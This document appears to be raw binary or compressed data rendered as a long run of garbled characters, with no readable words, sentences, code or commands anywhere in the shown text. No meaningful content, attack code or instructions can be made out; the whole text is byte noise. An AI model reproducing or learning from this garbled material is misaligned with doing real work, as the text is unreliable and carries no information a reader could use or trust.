U쩁�1�JY�T���'���ó�g�Z�-Z�4T���Ϳ�Ɗ_�:T&��;�)���}n8%v}G]��g�g�g������&�z��t�4z_���˷|˷t�X��}�E��_�5���ԋOKq� ����+o���,m�#I�H�#�Oi��py�Fe�zJT�������GY����^�L����=N��D(����;���ڇ_��bǃ�&J��)(-`@1Mg��$M��{���t�O9��'�P�P&��*-fi^�~$\M�v��M9Ƶd��wp��e�t����	L��qCŵ�E!�I�5�����<4�	�q��S����� kk���p��-�^K��%�+��5����]�y@N��p�B��+��+�`�n�o���墝��alb��?���%X����o���H��,B������=��|���s�;������=�ڴ�~�@SQ�����]���A��K�:_��ބyl� k/�����j[�X���(={�9�k���+[���+���,O�U��V`�&�4���&6�����.G�	.#�B�M�<�Ԕ��15>;=(BǊ��M�7
C�^��Th^#e۬��l��P�z�0T���))�W���y��P�欮�'k|��1����l%6��|����lL#NC�v^����\a��h�#�3�.�<�"*	�K�^����CX����������C�(v���q=��'�����������^���z(v�F'�ÌG*T*����Z��>��;���㿹���������0�~L����{���)��ʟ��������MK�p�#v��w�������C�LeŸ3ׅ��3�{�|�M���S����bZ��cV�E��6+Ҩ6���ԇ�Ŵ��w�d	&�8�!)/�m�9�g��o@qz	�!����
�'_[�h��~.扰�����(�N"���L�2֊E�Ɏd�0���'�ʶR$�&�hf�'/$����zo����}�b�i���^(�˫7T\T0�#퉦|��|�,\[�P�?���`/���7��@UdZ���|߳�Q��d�q�wv"I9I%r�ع!n�콄���V��88����ޮwcy�<�T@��S>�HN:��)������09����i;���;����/�Y�伵={������w��q�p��-ɽ|�e�0EUHs.�����M
sEς��hq����yZX��Q(xSK)K�*m����OLKg�<�<�qS?�r����V��]o�A}Qd٢��e���}�-a�3ĩ����!џRz��(h:<�m�#��L̑x�}Z$���B�[/G)|`4��"SI���1M��5ȚU����+��|��FfN��-�N�u����X�_P �y���^�f�Q>k���ٳg�ܹs�w���|���ij�V��#�,��kz3��u�g\���`)=6*$��2���5C����g�����1�Q���S*7\f���([x�X�kr�cMj�my���z�����/�S��!���{��!3�l�f�7���w>�����������ȸ|���v���C�.��I�����RO[l^k�tg~w4�����2,�ư��1"�i�T����l3�P��6���&������.-ҺS8I��8gJ�֕g��u����׿RI�SZ2Զl=���|_+ǁ���l�00�ՙlA���Ռ7�$��A��R��E������R��
XH�����G�L���8�ƇT�/,�i7O��mo{�W��D=;��v��J3�Pf��E���L.�w�	%:Ϫ7͝���U>�T���~�Q�ЂL���o��rf=�Sj�w�&f�b*��C�k��N��p�j�U�:y($����N�*�KY%�VJz�'hѷ)µ���M9�����X`�f#%k�I��bgӰ݅�$y��2�FcB��(�_��U��ڑ�OD���,Ci�J�hV��63�E�0K�c�+��?k�#���*l�uP)�Z%)+�e��6�s0���'k��{ne�g�5�t�dJz����b\�N�	����xY����1q$�y��Na��]}�a���P�����n������pp8���<�o�e������^+�ʐ����zv�Vo��%r9B���p�Ut��!ɒ�n��^_l^?g�fG�ph2I�̠R�w���b�B7!��|��1�9�^�88"���_���S/���g��
������
M|%�/���y�;��>��T���I��g�jw޶�1é�8�-?Y�ڐ��uc��`�"��8z�;�*�J�wa4����Q75Y��雛Y�����|�����8���A\z�N{�Sج��Zّd�ar	�B(���7T\>ێx��Wkvz7��V8u9a�km\�e�]�Ѵ����'�C��?��u_s�Fҍ99�c�K̤����������RNq�
$25�SL<0�B��|h%:��J�2�S�y]��
:Q,u?��N�R��e���t	��g����9�KS>�����N��+4���Td�=�RA�˭��Z�ؖdm�zj�#������G�������1�m1���$�8�sd��С�Nd�$i�)�p2��'1*>���)�㚰���[ٶ3Řg	[U�j�ê�l���g�t�W�Cfj�کň}�j�l��i0�p�g�s���MT����^�� G�����R�{����h�У�ZPG��,���J�%`�>sZ�T�T�n�s��ַ�5����]�!�У��ú|�_T��g����Ƒ\?(��w���Ů�忙D�s?g2�\�
�>ϒ�y~~^�;fH�7/P&��q}�K�v���e<���9^M�3=�->�����-�a�{��o�F������KYC��225 �/]�*�[�|}r�]C�KfL:���z��(�̮qO9V=�]_�,���5�M��Xi�������o���?�9��(�y����7~�er*i8P���.
lb����k��k��D����ſ����ߐݓc��v�( 6������~;���w�N�D�+�M`S^͸q?.Z���yL�@*�%n&�bwL��v^����n.6zti�&(m����}��CW�v,x�Cp�b^[��M�%�������S�J�:צar+�?��y`����,���u=*w@���E���q�����^������<��@�����gr�x3��&��HW��AÀ����wu2j�;�S�=��a'1�g�@��q],�E�R#����M��.�8�r�E.��Ģ�N|>r������]��gͳ�w���k����b\�Z0���"�8V����(j�V�<������H��k��>�&a���3<}aj1�_L�ꈛ\e�g���R(kXϼ�����/�='��}4[��A�D�'Z`͘�fn?q����z�2�����Z3�����G ���ל>}Z-�F�K�6��SEF/�=�y�5����k���sJ�����Z"&,8O�?��֯�����)5~������q}���=&d�Y��\[g��=���nj9~�g�<�y(oF�ƺ٩�^��ZץSWkז�0�$K�=o|P�3�]�/���9y�$��yϷ~�����|�I� ���Q��Ĥi��{!���ʵe>��Q���/�vMR��v��9���^	����vk�-��PDr}� � R�
%`W��պ�:�-{�|�����_�o��r�Ϭ��a��N1v _m��ǯy�خ!�l��_z������ذ�D/�=8$�z���5�p&K��랼�qC�e (�Q�#��?���w��EMn\W��Ƅ��z��O+���W�	;C� ���r��M&�:h���꽣7Cѽ���1ق�_pj{.`nFN�S.1�Є�\Z�&̪�aq���P+t��$��/�˟�*ذ��vGv�3~F��(�C��!��.tErw/FQ�D�f��ߩ�j����m��gx����26Î�����]z�o��N؀���Q���|��h>�n����a�18LZ�����M�EP!ɛ3
��U��gj������L�����0��z�V0�#2���k���n�ڎD���4tǟ���ʀ
�Vu`ʌL-�f�˾~3�x�eX7���ֶ6���������^�X��NT �ϟ����@����SOu_���̽W`�-q�` ��g�z��?��*���&,�:�}�{��R��+��'wA�\�x�'�3&��sT,��=<?�'����YO�{�A�np�hԹ��'���AE�̩g�cd��f�j���C����]�Xѝ?��CU���"|N�9�����:�6(�ߌx�P>�?�g�T&��(��K22q��4��ԫ�zkk[:��q�z�c;��+�����4�9�6�5a3X��Rf�X�~�������m�TC��NCe����s���qP)��`��گ�*Ӡƍ�Wk��o����+2<֯
"_׾���0\vc������;�!h*���}���\\cʯ��%��H���=M��͑U��
xk<�fQ�H7��*���ܹ���*R�ǘ�f���W�۽��K��s�d~�WY�ם@���	��׍�k^�G�x�-�M�QN.5�ķ|U\Luʇ�a��A��j�h猘���nRm��@�X�ރJ�Ʋ�?z1߅9��k�(Nw/�l&H���.L�'�#L[~�S����pь�eR��F����wz߻����
��-ajH��G=m����,Kԓ�R�-t�ky��Q�v��e�wI;�x�$�f�T><xD��Rc��C�}����S���&�������Kd��\o�E���I��mb�zh��e���q�����]Sl�M%���G�������=�'��ᚳ)��e(�H�Eo���-����qq��۵k�5�!
l
F?�S?y�̸�O���Z���O=�$d@�k3��}�4HZ��SݿѰ�#n���Cfx&����?ÝWwf\��+zu���8����������֟�����4aNg$��2A�Ku�Ɯ9�����i}��˪��>�wPIr����Ai�V�%����P
�>�����=�֎��������Z���i���#�z��9��+,ډw4�kmuQ��$�?�'�'����3��5�x���4��������
����~s�up�A�v��wڿ�99���D���+��`�Ռ*��Wѳ�f,h�B�y_�-�-k�:b�^7ekE�p��/u 9h�\�iS�q3����cZ���rqaN'�mt�9�l��l'P�	T��:�n0��8��8
�b�R4�ڒ��z��Ш�p=���]L�E����i?/QO�}.��X&;��I��Hb���z�gV<�>TV�i(�S�WW=r0K�*����i����ct����c��eZ:(�0�뺖5�)H�L1�|�]&|�w��GQ8�Z6)$��\*��sL? G����q���zĂ�U@|a0Z�oYKO���1��l�C{��_:6gX��2��$�ADΏ)�L���|ך�~�p�5ݫ�W(ܜ��q&
��U��R�D��wh���sM���|����dp�_�Pt��?�j�>���dd�_=�����9����_t�
ޯ&0^�n�P�f���T0De�����)�x����(<�L�;���9�
��9?ܷ���:����Y�4o�8���|E!�����5)����75��y���7̪{)� ������r�����o�g��VM����|�1�9��S�����+:���ga�4��o+��X��K������}�ŋ��W0��´��@9e��ų_�~O���s ~�AB*"�����v�����~��wζ&9 N�0%�f���c-w�Ո$W��aUR��b��[�-&0%V�A��:>�K�x)���zWg��72݁��r�=h�ۊ��	����1e2	X#5X��7����X�@)��m�Pi���u�����J�L\�f��C-��\%3�� ���T4��*�9����2��TX>�V��l��y�H{#9��X'�t��f��I��<��B��m�(֋𢝸���B�ظ;F;�Q��bh�`*6��
v�(虫��4���d�I#��l�H����ܡ��r���}��P���(�$�k�X��fpN�N�@��q��5����F�۳M-�g�(�����w��Om\ND�-�~���FM?����W���-������>���}��1�}z ��=Sދ+j���s����#���+���`�i�);�aN����VT���V(~
>*^�sɤ ^�y�T0L#'�K�⵾�ėT���h=���r�0~.�{��K��JwF��� L�k2��g�8:�:%x�Y".�������]b�n�Я��^ސ��������ߵۤ����A���w�r=(�>�Ko���>�w����\�� $*0MR����{�}uuZ�����>��3]z�v�&�\�$υf϶l�4Ғ����ڒ���/<���ֽ����gk#�<�֤�l$Ļ������^�'�]a7�e���=)� �K�~���X~���/�z��i���>+ã��X;c��fI�2㣿���}��#����e�RQ�G�V4�:撬�ba�{���O`�3o���-*u����d��VOc�g'�8ağK�>�M8eD������ֱ* o'Y��p��N��� 8����9פ�	�i2i�Oζߡ��L9���d)����$�4�M��(����5�h�����4mtL�����=K�Cg�3��:��GY!���������gS��̎q�P���3�O�*��UD���zjbz�
�Z�7�N���3��1�f3���3�.����K���yݵ�XG'��Q�":�1dd�Q�	m����ǎ֯�;pjX�cٱ�z<Em���W��|���_���%>��-����z�����5�����ܹ61� �q�i��'"�ñ[?v�k�&�
[�K���1ݏ����a�Q���*��wR]��0� ��t��C��U+���cl.�����(d���V��S�+n�-�)7d�f��Lds�x�)�V�h4~�&԰l�u�.�k��>��1u��c;�Jv�R#���R�1ڗ�)�J������Sw&��x��d��!墿V���w��W�&��)��j�H�����UYАղ���!�;��'�d|{���
�ZŌMv
����%��e�F9��J�ŗ�3P�4������P��=�t5׌]�R猩������L�f��a��`�+Z�1�[uDlXd�i�ՖD��=�;?�����F�5��sg�d�DIN�_���}�tCJ���H��̦Vk5r$�F�v��.͝�Gd-Ln|�x:��/�Uf��D�k��zb�M��a�S�uS������#<ŏ�f�E]��zWo|/�>�5I'=ۛ&���_	��l9�u��*^�t��N�B��&EW�7�1��wJR�<6�G�cft�U^�X|��M��n�*m|�
��e��]�E70-�ȳ��y�no��{<�"�v����-g�(2{���N���z]����uqvq��*�P]1ϕIxF�k=�[7���9���=�m�0bj�٘��V�n�DV��h��za�Ѭ�m����p��ϟ[�IxTg.��#����j;Fph�.���ϠQ��sS�s��ZC��e&��F��n���1�|ۅ��^�Z�=����6��)��sS	�إS�bMT�d��3��A�.�JEe�.�f.;����mH�+�l��rZ���0��Ĕ�C̞K�7�͛84�з��ф�@Wϔ����M��"kp��sm��w�Lr(�>��do7ʱ�n����S�F��H���;���u�ʋ�Ѝl�m�R`�	,�.�"��U��![��d�z�����C�U��n2�1���٥�s�/f^o��(�l����.�V.�K�l1���;3�2L~a�g�^�&�Q�c�3x�}�Ϛ/�M#a�L4������]7n���[�vT~߻R�Y�v��q�~O��ˢ�0� ��q�[� p�#��#�0�y?��o������b�C�����K�+t�~;��%�{"RAj��y�mBef[�(^,v�Z(��dY�ؕ�&����%�g��K�P��w�=�>���c.iA���P�k�n`�������΋Ӄ�Y��Bd�[s��(���>���N��s�1�̩�z֩�=���r���/
mwc+�#�N��]�ۭk(a�C3
��(�x�Q\ݸ`����h����A����|���^���=o=&?����`���#�k(Z%"�K򺱺(��{�)���мFq����]����s�ym�qF��}׌�~�S:����2cd8���`gH�!��g�]���5���^L�g�c�:�=W;[�g�a��^�_v��A�����-\�5U4�~���*0�/"ns�X����݉�&y*�����|ҸlheBw��k��IU����*i����B�3KL�V"�~(�N�%�
��X;���o�틂pG:�3�v�Ϡ<���5t�f���,��� ��Ԝ��߻����1��?^����c�#%a5.w�kc���Ed���}`�G]���'�.�{��_aO��{����^�{�0�~߱�{�����k�4i�7tۿG=J˸�\����;%E;�޳����i1o�,�e<+�k���{�7�;� r1�f�����K��^�S�Υ=�&�d'�$�v �.�}V�����T(�E���J����ާ�n�;Ȧgߋ9��}�Q�x�g�fܚ��[Ah�}g�5팀���nNt��ٳ�5�v�J�xn-{���N��w���rB~�w� �d\�9z�`���.[A�s��9�;�QO�g����3�ݏQ��k��K���ט�Ѱ{n�wA��iv�ed����TvΞ���g�3�h��F�y����:g�=
R=z�6�5�����[xԝ�����ѝN�U�!1gB��{6z�m����
����3����������N�Ev?F���;��j{�=�Y�V)FU��	®����Ɲk3�vM��9�vM���S�ݵ{�ڜ�^io�3�h��NY�UU�AxMǇ����rϱ]����^T�%�)�߽E^��*���ey
�]E/�V���(�W|C�u����~�r�>����(����Y���~���;X=�p���}���j��]K�{u^�ך�W:/�p�K��u����p^�K|zϫ�}����_�� ��sm����{�{�Z������|��h^���YG�)������PV����,�U䕎Q����9:}aE>�s����ؙ#�e�v.�Ջ��z�<��&=st�\y&1�{��ژ�R��c(�����׳��	�1z��]cH�����a�;���s�f�Y����t���q��9G�H����)����M(�Gt�5S���T�����N���;�ք���Z��nBz��޵Ϸ3��y�nN�k���܈z'��h�}��)����Ǟ�v�ޙ�H��}����xRK7�����1v��w����= �ƭ�� �Ǹ�>�Tk�Wu�[����_}����r�uk��ƭqk��/�/�ƭqk��ƭ�wh�R\�ƭqk���ߩqKq��ƭqk���-�uk��ƭqk���׭qk��ƭ�wj�R\�ƭqk���ߩqKq��ƭqk���-�uk��ƭqk���׭qk��ƭ�wj��.^�z�#�ɉ#��uk��+�N��g�_�(�f�:G�ƭ���9�x�$�[�5y�ًr�=8x��b<��f��d�8&���dW�$����֒8~D|�5���.W.]�~Z������2�����H6���oW�;O��]��/�_}��e��ny�^#KKK�J�%�������ɖ������W(d{{[���/�G>�W�O=!҉���n�}���W�K,�I�ݔX2%��e�)�l.')6�K$�a�V+�s�='gϞ�d*%�x�|>/���4�[�Gvk"6��,o�����Z��d�ݬɋg�ȕ���Ԟ=�{bR�Ʉ<���K�ِ_������Y�p��KzpL�W�[����3/���2A�����!I'琄��.����/������8�-�]3v+���������o��<���J���?����Oȗ��e���۵�����5���266&������}�X�h��$:�[rV�6f�F�g���@I��_��n����uL��j��}�����\:��<���K��$����C&�Ś�i�6:�s6�M����>�֫U��.�jE*����j��Z�����fb�T��_��������Ȏ�l%�~O���O���f%]�|iT�X{F���k�w�|=\d�PGr���&�-Wy�"�0�]sE,ai�I1�AKQ &F��o���Pۻ_^ݖ'�|{h^��ܕ��v7%������r��x��ҿ>s�9�ˏ}Lf�%^JʾC�uo�OΝ� ��:-�{��R�O��s��/���)���o��o�|1�5�(�my�-�0!�=��|擏J_2-����E�}G�xM2���hs�:�kve	�ڒ���I�{)�LJ3hK�-.pP^G6�Wf�ܹI�28�{d�o|xT�F�Vm9}��\��"s�KX��:|Xva���D�p��[��2\Ĺ�]]m��{d�L:�3�������~���~�ge�� W/K>�K!U���m����	����Vސs��H#Z�b
�I��q����.݁/۝�T w:�g�"�N[�)Ifb���^k��'�n[6��Z񢬬�$����nxI�E	I�(��!e�n�Ju�2�)�|:���{y>}zN�^-K�ʾ���Z50���}[:(w�u�d�i�	O�6����z�(�J����AmjK9X,��k�|UU�.,��&��s��yb3I�Z3g-!~<�{0Y�=L9��!Nb��Y<�<�~�!���2��&ٽ��E�uy�*+[�LM�Ǥ���*6��FM���}��NoI�^��-��<|�Ky�9���01F����+�=+�[e�;5%�++r�ₔ�w~�7�m{wKm��LȞ�q�>Q6����!X���NB�U��yB�2S{��܅yy�����%�\۔t:!�Z����ÌCA- 1���I���c����m�M@G;�no,K��H__�v��`�T!aI�Ѯ����b��X��"�L\ڵ�L���-r�wȮ]c���ǽ�7a>/Y(���~	 l�/^���+rr�>+�o�����_��'$��a��&�R�L�A����l�ι`t����6?�яJ�PЎ���k��&��|��#��P�����U����k��^��i�V��bF���u�z��}���I@xP@q�N�8.{����kr��9yӛ�B�O�.^�v���K�3��c�;���&��\�lu�J`��dFRd�f��DJl��u�W�خ�}��ʆ�Ƽ��?%�ƶT����V��0
i|fe�(�D�憡�T�gp�hTۘù�Hf6|�swA~�߾E��O��+"	�=Pi}��W�|�9{�z�֯�~�S3����ý|ۻ�p�n��-����G���27����#��}7��Aݫ�c29�/͍E�Ay<�����syQ�e�Ȁ������e�~U�+�e~�s���(ʣ�
{rSǙ�
�mH��ݓ���70f6��.���.���-ozJ��{�?�׳�5�,�`��c�㼥2�۫r�gdlxB1#>�Α�o08ֱ��<�٧pV�r��c�rR6!Ɔ��)��/]���ȩ�/H���׾V����Ӓx[�48��:+a3���m��Qo���_xA���䄼桇��� q�o
���F�0��yv��T���ڞTכ2R��η�I�qw�}{N���io/K&�J��GA��J�%�}�yYg�c(.����C�K�K�ܐ�N����aȷ�����ߊa����=5"�%!s��$c��*ϵen�y�X���Ë�e�����SW$h��{��!�7��_|��9y�:2�'���t_���乧��2`?��ꆄ�-Ib�g3YH��6ـ|�|�|yZ`X��o)S�k��N�4b3��d%���eUVU���Et:�x��������\ʉ{����9�_Sq��z���RN6��?	&&����p�<��enm�Ó=����!���ˁ#{ex���G�L�aIO�R�`u4�ʳ��^x/	X`�L�yQ��iA0�s�����͟�՝�G��u2o����¢Lo^��_�Ξ�$e���n=���'dvvV��ǰ�^�SO<��]�M�Dڷ��!A���=ӆ��[�,��iw �`M�����
�t6�I����h�l���JX�",�����\�r66� ^{J`�J>�K����fY��ax�Yx�T}8�9\{)�P)���z��wOb�ݯ��?����
6���{�nl\��O��d�;=+n���S�rΝ;+g^|��ݥ��KK���eX��}�{U��ڵK���Pjx�AE����=NQi�$��O��I����g�6Gq�١��g�R��ºO@���s�Y��ZPX��Q�J��`O3��h�u:/�ְ~��*L=4�����KC��2nv�����U2>�˂z���6;J�Rd+���&��bk�̙V�l��{�V>�;���2~{��Q��~Vn4���x
[�ן��~)u��O�M��b6����<�7=p�$!���%x�9�oB��w�S����n�={������0��f�eM���W���O�֛P2)iz-O��� %�di����g�0x�OH!=/�N��G>'��K�ѿ����{��[etW��>��<{zJ<�� � _YXCP>�X[2�]���Hj0��|y��-K��J,]�J^ritHP�X(�4<�ۏ����Bn@{�Q��u��ǰGS��S_���fa�-.����ɑA<�<��`�E@eƱF�W}in���^����$�ӣƸ���߅�0���h2Ro�s���Uې���yI@�mVZ�G䶩;q��%��a�u��O�p)-��8�@DS��<Ħdc��Cx߮����5�啅M��m(ՂtZpjs�w	i'G��0w3k� � ��J"�bhW����="!4�q^��U�*��PJ�:��m�#x1^HVZ�r��r����3��a�2��0�aM'�a�����C% E#8WmUV��Ys}�>5r�t�\�,gϜV#��⡎)O%pv=<�����V_�c,J�H�l����؄���{ر�U�E<%ɧ�(����+>G�Xq����mo���)��s���sO�@�ÁJ�ٹ�;y��푷��܂���3��~=���Oi������RXl:�W16v@�p��*M�W�aN�;o�_��2�M�¢���Ul<zZ#�Ү�]�� Go;�ϽO���'dqiN�������ò��.-(�'O��˳�LO-�! �ܵw
��0��8�W\�/��a�N�Z�>,���I,M *.*��Oj'�JuK�8��"�MX�R��l.J
��CG���"��h�F���YoIk�"�~Ex[p�`%ͩ�H��{���p_�D�yD���wBIM�S�,#}؀ScP��
b��e~��N�|�H�����)嵯{���u�'>�I�|��6�k��� dp��y�{�E!���G�C��jڝ��ނ�_"�0Pa�(Iz^l�����{�.��7a���ܕ+��x
7��,Bi�W�:�r�:���]I� �&�l��F��7����!۵��ٴgg:
yxC0�%C/�U�����  ��,eL�&X�lV_���	�r�
�v%%<�TXX�^��ե2�������M���Vd����+̩���~d���γ��q������B����]��-��G���=���ؿ	{��|ca\� DE^����E�)�����2��DcM���흏Hy�
�!+�5�o�@�i���;
�\�t��H(@SNܽO�^8������H�B�z��Z�{Fp�3�
a���q���� icMhY7`�)`-�,`��2s�Ex�	<KS��է �2�CR|��T�9z�9r�@^�:~R~�?���}��ɷ��������<�ת7�ַ��3)�<��l��* ����V6������3�:��z���G�J�䩧��W���v&PQn{�R��@�(�x[9&#�]�/)�ĳ���i�!�vU:Ֆ�ݣS��0@0��9�5�����so�|<]��!b��b���D����5P�����1���p��M���!D�V����&{�{/��<��3�k���\���Dp�����!��x�@:
��q�:8{1ml:�kB����B4����ȳ��Q���O�P�QG�J��V�2y��qO�_"ID�<�U��=<2
%ڧh�G���|����E��{Հ���> 3W�IV���?.o�����+��>�)���d|��եe9���:�@ƎN��J��0�BXƇ�G��L�D %�~Y���Yٳ+��� �^��9Ĭ��,�:X�?N�8`�,���\ߠ�6?�� ��/<���U�vf7J�<9z� &�
!�c�v�Ю=���_/fT۶/�����:�|l���x}M�f�q�f#E�+%C�"�����lW�����`�����M�{�w��¡�I����
,�:^G�x�θ�Wd���
inq!��wL���+)�5����w��%=!}�DBx+ˋ2;?��Bw�8<�M<c�Fv�z�Ib��`��4v��1����ru�zQ�|N���aӄo 0��A,��i�����3��R�6�lI��^��d7��fz�/m����V�ڍ�4U*9(y�/�
Tx�.K�DL=�Nil�^����f�٦O?�(G�m���cxO`�'y2���
�pE��O@@A�6q��.٠pf�����W�!� ㌏#ӏ��/�>�c܂��iu��)o;�
,p��&�S��9�`h�'�ږ�T��Oq��l{Ǉe^���4��� �n�q?}X�J}K�����w�c����@�C6ٹ�m*X�O���)��<��
hH�2��~��w"�J} ����e9 ��o�&YY�ҁ��������w|ǷÈ�=v����<����`ޱ?��F"�7! �쮮�K~ �۩�/;?	�	���qĦJS�d9�@nLC�"n���3�i�F4P �+����*mY���#�c�
�3�u��c24:�����ի˲0�"�w�ƾh��|�B��̧aX�K!�%����m�;�Fi!��J�N�%uنG��B���y1��P	V�A�ђ��{��&�yow|Y/��*�X�WޮIv7��� ��gJ�+NT�*��Clke�,s/,�H:����`���
Љ���0� '�����-[�M9p�v��x������yđ��E"�Z�+��!�
�˂�E�(W�P�P�"a^�rE���r��9=���}f-C�i�b(��Sp?㘔Ð�i���,d>Q�A����L�=�{�9���9YZ\�>|f������OT�a��VʡC��X��֪��?$+�j�^9s��:	zS�����lb����ٻ8�
�2&g�������I��+S�~�#�<+q��CEXv��&มʚ�V
��wd y��q��2��l
��@z򙧡\�����2"+ox�; ��U��X�ԀG51�W6�=�MX���yp ��q��ⴂc�
�~nc���ְ��l�����0������)" ŵHS,�Ɂ=��w�QA��Ɗ�V7ey}UF�������q�!Rh�� �	&ժ5(��~5An�WA���U��3-�����|�I@���N�(�F+��J0�457(cI�+���_�1l<Brb;����2K�>Ο?��ڵ�Y�l����(����!�Z:�vT80#�TLY_z�|r���?�z��)�5U���:caܟ5�L����U`1��b�L�W8a���JkFǦ�Ʉ�q8��.`�ˀc`� �G��`�4�w��x�B�710��E�k����p
0�z0�lC�Šp�i����R^YV�H�s1#I��g[�¢7���<��>��vϲ�u�!��mU��QfV�%u�)S�G��煑���>�{*���?D�,g_8/+KuE0���e(ǋ���;�">7.y����~Z�I�f�vk�ܖ1��-����	��-e���<x��R[Y���,��a�J�Ccd�n�	p:�7�Q���0`�^�&ɕ�5F�����,@����	x4��0ͧ �bO� $c!�Z`|�9+@c��/�;��� p�Ib=.]����lbN+e(�MO֗6%�O�s������AN�q����| ��+�"}�i@��`�%5F��>���S0��f�L��:�M�r¿~��; �Z[�K�2iF��c #M�њ����9(�Y9�/� &ex�O�m�<�h�'{�#90o�xA�^]���X@�r�.*�|��4�#T�`�Ú�l2��4d�,dC/�d
]��s�:Ҹ�|��*�=�|^�!�e^�m��Kgcn~A�G��ء�r���ss2u�}R��N9u�B�x�Kv�%ㆊ��f��*P('σ����-�����ǡY��>�M��$�C� }�����E� �P��8��J�YI2{��&<�g�Ϩ7�+��K�g�Tؖ��KR��?�!7�F���ҥK��V� �cߗ%M��\��_���x�8|R~���S&����G�bC�{��Ǉ�%�C�k�ÏE
���b63����ևPbT05x�Z\�Y�������z�|�osp���8i��~Xv9(�>X�Ĉ���e����r�ʴ��� q��X(H.��}s�Oa��w���y�9�Ay�a!�������
	�4x��ޒ�|�#B7�q�,4��1��_�rI氡V`�� J���YWx�,65_o/�n�w�L�~��R�����q��̆Ć�g�wr^��	�QQA�جF��D�mQU��N��i-�ghA ��-��W^����<���~����Zg1oakV_��0`�;N�D\� �M�7"��%� ��;���C��<����R�HǇ����	|^�9�cUj��:�'�L~��ڥ)�m\2��"�r�>��Ј��`/��o�Ћ�!(Z���5ݗ�Q@5��*��-\{_��kr�ݻ����39#gNI����[�s��V�yj��+���
��s�L�P��^Qq)z�x��PM�~�(�6�
>kcPۓ˳���ŏ�����Yi���=�����_�+�4�0P�fNM�f��'�~��䎻�"]��!�ʫ��n�X߭�`;�� did^���MM�9p� �WScȚ`�}p���2���
E�g7<^�,<)^3��|dR 3W)�)_y.(�iMa����W�8-{G�J�X�5�E˿�F�����s��R��^)����w��<��s�ם�_���M�j�dh0���<�YY_='A�����޸��&/\� �˳�-����0���+�u�t1�0c;�"bRnNG5�5�h�a�Q��p��^���ՠ�5@�YfW#.�����"���	�s^r��c�+�l �|��~�3W��0�&eȱM@�<������5��g�Q�b��U�*�������x�]Sx"�qh�!�ه��G�wO�2n�0R+��W�U \�2q���ઇ	B#��A.�R�l2�Cz�*�;l�v�M]�]G�f�Յ]��"��2�j���@���r'���!X��N�1�$,���Q��䞇�'O���^�Z�<3#���$]>e;K/_(�R �A���[�M�j���7ᩔ��#f����:xM ����n@ga��A��1X���X��.J�r��{N衤P]Y]���2����>�ҟ�S���:�IN��j�U�M /�{��'ea��.�Bd�CXyI(Q�',�8�782����(`KB�%x��4x��t�L^��7�5O��k��Ih�V�zILn�A��EP�I��O�E�HD!SE	��,�E��ߓ���E�=���D!R���*��nK��u���
xga�;�%�K���B����+b!=*BZ�T�|.&�p�� 0���+40wխm�2��*�W"F�(��3{�=�;MP�	�ŗ޳8>�&ր"��	�0��*����W��ݻvi��cy{vkf(e���
?��5�A��sE@���iU�Sü'� x�7�C��}X.n<-g_��q������������l�=���>�8OHd��
#�K˳�<�{��=�:_ܡ|�c��-oK�� ������!�q���l�%5P�}� /={^�!����!�ڑ��K�~Tb{�r�����9�b�Z�s���Mo���'�����+��6�M�KBn8�[��B���_Y_T���o�`(Q]�N"
C��}0���L�wᏺ9	��YA���s�H��ŋ��P����� ��}�G���ž�~������(@���ڀw���X�~���@=T�)ɸ^@� ��"Bˀl3��rbK��^�tUb�y9�g h��pqu[��T`��ê���V���}'��!��##��g�j���fp�2-�"�2;�^d3�+ˁ��p'װ��^<�-�e#���sC�P�Rǚ��tپL��L�a&"M��&��V������C镤�%]�w�d��'n�#���3���ㆊ녯<�I��X��4�K�d��=`C5 8���C����<�J��4�OB4�`��z	/P���x�ՙ+>�\Z��,H6�Iڄ�(/��00hy8}�0��d7���,�uG�sc	ߛxZ����]�J��~ B<��` ��,/�B�I
�kVg�ނ'�)cP�	�z�h@Q%&�b�2-;˵A��z��@��2|�<*�*a1H�=G"��Y����-���\��,�{��@@l#���_���T��oPpC�u+#.P�ט�p�b1��AT �	���8ƺ�X�g">6 o�ێ�C= u�/_���,蹨�"�}���?q��u�]�ۿ���*�z�	#2S���ߥҫ�F_��O�l@�o��X=;�C�y4N�*:�ᘅC�!�5 ������0�ʰܮ\<k�u�w!��Ak0�A��Q>���If91!Ū���``��c|ds�R�%��p��mlU%�����"���0� �Tѻ8�NF�+��;�[��!d�0FZ�R� `�4��A��t~���Y�e���\��܋L#�E_��U�3���|�D�4�H�TL�?�ajjt�c�� ��#k�H����G�¨٭�QD����U�35$w���,�^���� ��ox�A6-��$l�sg/˙/�(Ȉ݀~�|�}hB�>�2/�z[^ �H�I�>%x��UӒL���7����9��z�j���g$17�.^�����FȪ�l��Z�孏���x�*�n0�3$�	(��M)���Ѩ���3A��f��U���<-�
���o^���mK?
����̹�R�ZԶp�� ed�Q ����!���q�\�|Y³x��:�^�D�yA^0�[�]./	��I
kN�\;Sd�� dҗٵ�,nF��>@��Ge�x�My»�y\�c�QY�
������
P�`G������tqs1Q�����2���`U�,�}��Pe�iPt���������s�0J���#3\А
�a�1�<�Ib<ww2�����9y5ㆊk��y��
x.>6gPL	��:�8���/a5����(�6V�� ���1�>��aA���%�פ����o�'�P�6ʋ2�� 8�aim N�ö�J��.�����y�� ��u��l-'CCÀF��LL�ǁ�� ���7�'�k�A@$�*����aq�Ay �B�8���,B�Yu�8P�Zt	,�#�JW��b�Z%�E(ة#59���9l��}�Sr���م�-A�"f��l���X���h�>�<������SSPT%��0�ԗ����P�g�+އ�K��{�<�k~=ˋZ.@+�֒�}b�2b��'?�I��q��(:�֞����=�v7U�ʆ��_n�O�	� ��
O����YTnLW_-?/[Mxt8�C���1I���i1!�
���[�u �[�k�ɥ�W�
���Mퟚ�Q��x��#�ѰJSqR8�oXK�@q4៣7��!�"��e�)�5k�J+�Q^7���bm9�k�¾laJ�	��MԠ�I�%�C�ZDB��n��[�3f� |��џ�ḡ�*�<^o ��&zx�H�Zά����4�����}�����5�{Y���l�d*��Ѣ����ߋ0�����>im�+k,���iIAg|�	Pؿ��G<a�J5���=�����
